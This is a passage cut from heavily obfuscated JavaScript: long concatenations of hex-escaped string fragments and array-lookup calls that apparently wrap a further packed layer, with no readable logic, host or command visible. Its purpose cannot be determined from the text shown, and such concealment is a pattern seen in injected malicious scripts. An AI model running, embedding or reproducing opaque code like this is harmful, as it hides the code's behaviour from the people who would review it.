37\x37\x32')+_0x3c0ff8('\x30\x78\x31\x30\x36\x39')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x62')+_0x3c0ff8('\x30\x78\x38\x38\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x38\x38')+_0x3c0ff8('\x30\x78\x32\x65\x32')+_0x3c0ff8('\x30\x78\x62\x30\x37')+_0x3c0ff8('\x30\x78\x66\x33\x32')+'\x5b\x34\x44\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x61\x62')+_0x3c0ff8('\x30\x78\x63\x37\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x63\x30\x31')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x36\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x37\x37')+_0x3c0ff8('\x30\x78\x39\x35\x32')+_0x3c0ff8('\x30\x78\x31\x30\x35\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x36\x30')+_0x3c0ff8('\x30\x78\x62\x32\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x33\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x62\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x35\x30')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x38\x30\x35')+_0x3c0ff8('\x30\x78\x37\x33\x39')+_0x3c0ff8('\x30\x78\x39\x30\x61')+_0x3c0ff8('\x30\x78\x66\x66\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+'\x33\x5c\x5c\x64\x5c\x27\x29\x2b\x50\x28')+(_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x32\x35')+_0x3c0ff8('\x30\x78\x39\x31\x63')+_0x3c0ff8('\x30\x78\x36\x39\x61')+_0x3c0ff8('\x30\x78\x36\x61\x65')+_0x3c0ff8('\x30\x78\x66\x62\x38')+_0x3c0ff8('\x30\x78\x39\x65\x33')+_0x3c0ff8('\x30\x78\x36\x31\x37')+'\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x38\x38\x30')+'\x37\x5c\x5c\x61\x5c\x5c\x32\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x37\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x36\x32')+_0x3c0ff8('\x30\x78\x37\x33\x39')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x34\x61\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x65')+_0x3c0ff8('\x30\x78\x31\x30\x33\x36')+_0x3c0ff8('\x30\x78\x33\x34\x31')+_0x3c0ff8('\x30\x78\x34\x36\x63')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x33\x31')+_0x3c0ff8('\x30\x78\x37\x32\x39')+_0x3c0ff8('\x30\x78\x39\x31\x35')+'\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x38\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x65')+_0x3c0ff8('\x30\x78\x39\x66\x61')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x31\x37')+_0x3c0ff8('\x30\x78\x31\x65\x33')+'\x31\x76\x3d\x32\x56\x5b\x31\x6e\x5d\x26'+_0x3c0ff8('\x30\x78\x38\x66\x37')+'\x31\x6e\x5d\x5b\x5c\x27\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x65\x30\x37')+_0x3c0ff8('\x30\x78\x36\x38\x36')+_0x3c0ff8('\x30\x78\x39\x32\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x65\x31\x36')+'\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x66\x61\x37')+_0x3c0ff8('\x30\x78\x63\x61\x32')+_0x3c0ff8('\x30\x78\x62\x65\x30')+_0x3c0ff8('\x30\x78\x34\x35\x65')+_0x3c0ff8('\x30\x78\x63\x65\x34')+_0x3c0ff8('\x30\x78\x38\x37\x64')+_0x3c0ff8('\x30\x78\x31\x32\x33\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x33\x64\x33')+'\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x66\x38\x32')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x65')+_0x3c0ff8('\x30\x78\x37\x64\x34')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+'\x72\x5c\x5c\x38\x5c\x27\x29\x2b\x50\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x31')+_0x3c0ff8('\x30\x78\x65\x63\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x31\x31')+'\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x62\x38\x66')+_0x3c0ff8('\x30\x78\x33\x32\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27'+'\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x62\x30\x37')+_0x3c0ff8('\x30\x78\x37\x64\x62')+_0x3c0ff8('\x30\x78\x62\x34\x32')+_0x3c0ff8('\x30\x78\x65\x35\x34')+_0x3c0ff8('\x30\x78\x63\x35\x37')+_0x3c0ff8('\x30\x78\x65\x65\x31')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x66\x5c\x5c\x36\x5c\x27\x29\x29\x3f\x31'+_0x3c0ff8('\x30\x78\x63\x37\x31')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x63\x66\x39')+_0x3c0ff8('\x30\x78\x65\x33\x34')+_0x3c0ff8('\x30\x78\x31\x31\x31\x32')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x64\x5c\x5c\x74\x5c\x27\x29\x2c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x38\x36')+_0x3c0ff8('\x30\x78\x38\x31\x33')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x31\x31\x33\x34')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x33\x37')+_0x3c0ff8('\x30\x78\x65\x31\x33')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x62\x66')+_0x3c0ff8('\x30\x78\x37\x33\x39'))+('\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x62')+_0x3c0ff8('\x30\x78\x62\x65\x64')+_0x3c0ff8('\x30\x78\x64\x36\x35')+_0x3c0ff8('\x30\x78\x64\x63\x37')+_0x3c0ff8('\x30\x78\x31\x32\x33\x31')+'\x63\x5c\x5c\x63\x5c\x27\x5d\x3f\x32\x72'+_0x3c0ff8('\x30\x78\x35\x36\x35')+_0x3c0ff8('\x30\x78\x61\x66\x31')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x63')+_0x3c0ff8('\x30\x78\x39\x65\x33')+'\x5c\x31\x5c\x27\x29\x2c\x4f\x20\x35\x73'+_0x3c0ff8('\x30\x78\x33\x64\x36')+_0x3c0ff8('\x30\x78\x62\x36\x33')+_0x3c0ff8('\x30\x78\x65\x31\x64')+'\x5c\x27\x29\x5d\x28\x29\x2b\x32\x72\x5b'+'\x5c\x27\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x33\x36')+_0x3c0ff8('\x30\x78\x32\x32\x31')+'\x32\x71\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x38\x32\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x7a\x5c\x5c\x68\x5c\x27\x29'+'\x5d\x26\x26\x28\x32\x72\x5b\x32\x71\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x61\x37\x63')+_0x3c0ff8('\x30\x78\x31\x30\x31\x34')+_0x3c0ff8('\x30\x78\x62\x66\x30')+_0x3c0ff8('\x30\x78\x63\x36\x34')+_0x3c0ff8('\x30\x78\x35\x65\x62')+_0x3c0ff8('\x30\x78\x34\x37\x61')+'\x2c\x34\x6b\x28\x29\x29\x7d\x29\x5b\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x33\x30')+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x62\x65\x66')+'\x27\x29\x29\x3a\x32\x72\x5b\x5c\x27\x5c'+'\x5c\x62\x5c\x5c\x6c\x5c\x27\x5d\x28\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x39\x37')+_0x3c0ff8('\x30\x78\x33\x64\x64')+_0x3c0ff8('\x30\x78\x64\x61\x63')+_0x3c0ff8('\x30\x78\x39\x36\x30')+_0x3c0ff8('\x30\x78\x31\x30\x34\x35')+_0x3c0ff8('\x30\x78\x32\x30\x35')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x33\x37\x62')+'\x29\x2c\x34\x6b\x28\x29\x7d\x29\x5b\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x33\x30')+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x66\x61\x38')+_0x3c0ff8('\x30\x78\x38\x64\x62')+_0x3c0ff8('\x30\x78\x32\x34\x35')+_0x3c0ff8('\x30\x78\x64\x35\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x66\x5c\x5c\x34\x5c\x27'+_0x3c0ff8('\x30\x78\x32\x30\x30')+_0x3c0ff8('\x30\x78\x62\x38\x66')+_0x3c0ff8('\x30\x78\x63\x39\x62')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x62\x31\x64')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x31\x5c\x5c\x38\x5c\x27\x29\x2b\x47\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x38\x61')+_0x3c0ff8('\x30\x78\x61\x66\x61')+'\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x66\x39\x35')+_0x3c0ff8('\x30\x78\x35\x61\x62')+_0x3c0ff8('\x30\x78\x66\x39\x35')+_0x3c0ff8('\x30\x78\x31\x30\x62\x63')+_0x3c0ff8('\x30\x78\x32\x36\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x6f\x5c\x5c\x38\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x34\x61')+_0x3c0ff8('\x30\x78\x63\x33\x63')+_0x3c0ff8('\x30\x78\x33\x64\x31')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x63\x64\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x47'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x38\x32')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x36\x64\x34')+_0x3c0ff8('\x30\x78\x61\x34\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x63\x32')+'\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x33\x32')+_0x3c0ff8('\x30\x78\x37\x36\x65')+_0x3c0ff8('\x30\x78\x62\x32\x31')+_0x3c0ff8('\x30\x78\x31\x30\x62\x36')+_0x3c0ff8('\x30\x78\x37\x62\x32')+_0x3c0ff8('\x30\x78\x31\x32\x32\x33'))+(_0x3c0ff8('\x30\x78\x62\x34\x31')+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x63\x37\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x63\x63\x31')+_0x3c0ff8('\x30\x78\x39\x38\x63')+_0x3c0ff8('\x30\x78\x62\x65\x35')+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x44\x5c'+_0x3c0ff8('\x30\x78\x35\x62\x65')+_0x3c0ff8('\x30\x78\x61\x65\x30')+_0x3c0ff8('\x30\x78\x31\x31\x66\x66')+_0x3c0ff8('\x30\x78\x61\x62\x36')+_0x3c0ff8('\x30\x78\x37\x65\x61')+'\x27\x5d\x28\x32\x39\x29\x2c\x33\x48\x3d'+_0x3c0ff8('\x30\x78\x65\x30\x38')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x64')+_0x3c0ff8('\x30\x78\x65\x61\x39')+_0x3c0ff8('\x30\x78\x61\x65\x63')+_0x3c0ff8('\x30\x78\x64\x66\x62')+_0x3c0ff8('\x30\x78\x31\x31\x61\x65')+_0x3c0ff8('\x30\x78\x35\x36\x31')+_0x3c0ff8('\x30\x78\x63\x38\x30')+_0x3c0ff8('\x30\x78\x35\x32\x38')+_0x3c0ff8('\x30\x78\x35\x37\x37')+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x62\x33\x63')+_0x3c0ff8('\x30\x78\x31\x31\x66\x35')+_0x3c0ff8('\x30\x78\x63\x61\x65')+'\x2b\x31\x6e\x29\x2c\x34\x52\x3d\x34\x4e'+_0x3c0ff8('\x30\x78\x62\x32\x31')+_0x3c0ff8('\x30\x78\x33\x34\x34')+_0x3c0ff8('\x30\x78\x33\x35\x31')+_0x3c0ff8('\x30\x78\x31\x30\x38\x61')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x30')+_0x3c0ff8('\x30\x78\x35\x61\x31')+_0x3c0ff8('\x30\x78\x31\x30\x63\x61')+_0x3c0ff8('\x30\x78\x64\x64\x32')+'\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x39\x61\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x61\x30\x65')+_0x3c0ff8('\x30\x78\x31\x62\x33')+_0x3c0ff8('\x30\x78\x63\x33\x36')+_0x3c0ff8('\x30\x78\x31\x30\x66\x35')+_0x3c0ff8('\x30\x78\x37\x37\x65')+_0x3c0ff8('\x30\x78\x34\x64\x30')+'\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x66')+_0x3c0ff8('\x30\x78\x33\x39\x31')+_0x3c0ff8('\x30\x78\x62\x32\x31')+'\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x37\x62\x32')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x39\x63\x32')+_0x3c0ff8('\x30\x78\x35\x64\x63')+_0x3c0ff8('\x30\x78\x39\x31\x33')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x61\x35\x35')+'\x31\x30\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c'+'\x31\x47\x5c\x27\x26\x26\x28\x33\x30\x5b'+_0x3c0ff8('\x30\x78\x39\x63\x63')+'\x32\x5c\x5c\x37\x5c\x27\x5d\x28\x33\x48'+'\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x34\x39')+_0x3c0ff8('\x30\x78\x31\x32\x32\x34')+_0x3c0ff8('\x30\x78\x62\x61\x39')+_0x3c0ff8('\x30\x78\x62\x33\x32')+_0x3c0ff8('\x30\x78\x63\x30\x66')+_0x3c0ff8('\x30\x78\x64\x31\x39')+_0x3c0ff8('\x30\x78\x32\x32\x62')+_0x3c0ff8('\x30\x78\x62\x36\x36')+'\x27\x29\x5d\x28\x34\x69\x5b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x66')+_0x3c0ff8('\x30\x78\x33\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x30\x64')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x64\x38\x35')+_0x3c0ff8('\x30\x78\x65\x65\x30')+_0x3c0ff8('\x30\x78\x31\x32\x35\x30')+_0x3c0ff8('\x30\x78\x36\x61\x39')+_0x3c0ff8('\x30\x78\x65\x30\x32')+_0x3c0ff8('\x30\x78\x33\x38\x33')+_0x3c0ff8('\x30\x78\x65\x38\x31')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x35\x32\x31')+_0x3c0ff8('\x30\x78\x66\x62\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x37\x34')+'\x5d\x28\x31\x30\x29\x21\x3d\x3d\x5c\x27'+_0x3c0ff8('\x30\x78\x33\x36\x61')+_0x3c0ff8('\x30\x78\x35\x64\x35')+'\x36\x5c\x5c\x31\x77\x5c\x27\x5d\x28\x32'+_0x3c0ff8('\x30\x78\x61\x65\x34')+_0x3c0ff8('\x30\x78\x65\x39\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x33\x66')+_0x3c0ff8('\x30\x78\x66\x31\x32'))+(_0x3c0ff8('\x30\x78\x31\x31\x66\x63')+_0x3c0ff8('\x30\x78\x31\x30\x64\x62')+_0x3c0ff8('\x30\x78\x61\x35\x63')+_0x3c0ff8('\x30\x78\x33\x64\x62')+'\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x66')+_0x3c0ff8('\x30\x78\x36\x35\x39')+_0x3c0ff8('\x30\x78\x32\x32\x62')+_0x3c0ff8('\x30\x78\x31\x30\x30\x38')+'\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x31\x35')+_0x3c0ff8('\x30\x78\x39\x36\x34')+'\x5c\x45\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x35')+_0x3c0ff8('\x30\x78\x37\x38\x63')+'\x27\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x38\x62\x36')+_0x3c0ff8('\x30\x78\x62\x33\x30')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x30')+_0x3c0ff8('\x30\x78\x35\x61\x31')+_0x3c0ff8('\x30\x78\x31\x30\x31\x31')+_0x3c0ff8('\x30\x78\x37\x62\x64')+_0x3c0ff8('\x30\x78\x39\x30\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x66\x37\x63')+_0x3c0ff8('\x30\x78\x35\x32\x34')+_0x3c0ff8('\x30\x78\x66\x38\x64')+_0x3c0ff8('\x30\x78\x33\x63\x31')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x32\x35\x62')+_0x3c0ff8('\x30\x78\x31\x30\x32\x65')+_0x3c0ff8('\x30\x78\x35\x32\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x36')+_0x3c0ff8('\x30\x78\x38\x64\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x62\x65\x33')+_0x3c0ff8('\x30\x78\x33\x65\x65')+_0x3c0ff8('\x30\x78\x62\x36\x31')+_0x3c0ff8('\x30\x78\x32\x61\x62')+'\x49\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x37\x37\x65')+_0x3c0ff8('\x30\x78\x62\x30\x34')+_0x3c0ff8('\x30\x78\x38\x35\x65')+_0x3c0ff8('\x30\x78\x39\x37\x65')+_0x3c0ff8('\x30\x78\x63\x65\x65')+'\x33\x68\x3d\x32\x59\x5b\x53\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x37\x62\x35')+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29\x5d'+_0x3c0ff8('\x30\x78\x34\x33\x64')+'\x5c\x31\x47\x5c\x27\x29\x7b\x42\x20\x34'+_0x3c0ff8('\x30\x78\x65\x38\x64')+_0x3c0ff8('\x30\x78\x65\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x38\x39')+_0x3c0ff8('\x30\x78\x62\x32\x31')+_0x3c0ff8('\x30\x78\x33\x34\x34')+'\x5c\x27\x29\x5d\x28\x29\x3b\x4b\x28\x34'+_0x3c0ff8('\x30\x78\x66\x61\x33')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x30')+_0x3c0ff8('\x30\x78\x35\x61\x31')+_0x3c0ff8('\x30\x78\x66\x34\x30')+'\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x36\x66\x35')+'\x27\x29\x5d\x28\x29\x3b\x34\x78\x5b\x53'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x61\x33')+_0x3c0ff8('\x30\x78\x61\x30\x65')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x65\x35')+_0x3c0ff8('\x30\x78\x62\x31\x34')+_0x3c0ff8('\x30\x78\x65\x36\x30')+_0x3c0ff8('\x30\x78\x38\x35\x38')+_0x3c0ff8('\x30\x78\x35\x30\x33')+'\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x61\x65\x37')+'\x3d\x5c\x27\x5c\x5c\x31\x47\x5c\x27\x26'+'\x26\x28\x32\x59\x5b\x53\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x34')+_0x3c0ff8('\x30\x78\x34\x32\x34')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x62\x37\x34')+'\x31\x47\x5c\x27\x2c\x5c\x27\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x31\x30\x62\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x68\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29'+'\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x64\x36')+_0x3c0ff8('\x30\x78\x38\x63\x61')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x31\x38')+'\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x63\x31\x35'))+(_0x3c0ff8('\x30\x78\x31\x31\x30\x32')+_0x3c0ff8('\x30\x78\x31\x31\x31\x66')+_0x3c0ff8('\x30\x78\x65\x39\x65')+_0x3c0ff8('\x30\x78\x31\x30\x66\x30')+'\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c'+'\x5c\x63\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c'+'\x41\x5c\x5c\x63\x5c\x27\x29\x5b\x53\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x30\x64\x61')+_0x3c0ff8('\x30\x78\x36\x36\x31')+_0x3c0ff8('\x30\x78\x36\x34\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x61\x31\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x68\x5c\x5c\x6b\x5c\x27\x29\x29\x2c\x24'+'\x28\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x62\x64\x66')+_0x3c0ff8('\x30\x78\x31\x31\x39\x39')+_0x3c0ff8('\x30\x78\x61\x64\x37')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x39\x38\x66')+_0x3c0ff8('\x30\x78\x62\x34\x35')+'\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x38\x65\x32')+_0x3c0ff8('\x30\x78\x64\x34\x37')+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x66\x39\x33')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x31\x31\x36\x35')+_0x3c0ff8('\x30\x78\x61\x37\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x63')+_0x3c0ff8('\x30\x78\x31\x32\x30\x66')+_0x3c0ff8('\x30\x78\x62\x35\x30')+_0x3c0ff8('\x30\x78\x33\x62\x66')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+'\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x66'+'\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x39\x37\x32')+'\x32\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x38\x61\x62')+_0x3c0ff8('\x30\x78\x31\x66\x65')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x39\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x33\x34')+_0x3c0ff8('\x30\x78\x63\x61\x35')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x38\x38\x36')+_0x3c0ff8('\x30\x78\x39\x37\x32')+'\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x66\x39\x35')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a'+'\x5c\x5c\x72\x5c\x27\x29\x2b\x47\x28\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x66')+_0x3c0ff8('\x30\x78\x62\x38\x38')+'\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x63\x62\x66')+_0x3c0ff8('\x30\x78\x39\x62\x64')+_0x3c0ff8('\x30\x78\x63\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x36\x30')+_0x3c0ff8('\x30\x78\x63\x32\x36')+_0x3c0ff8('\x30\x78\x38\x63\x65')+_0x3c0ff8('\x30\x78\x31\x64\x31')+_0x3c0ff8('\x30\x78\x62\x33\x66')+_0x3c0ff8('\x30\x78\x64\x33\x64')+'\x5c\x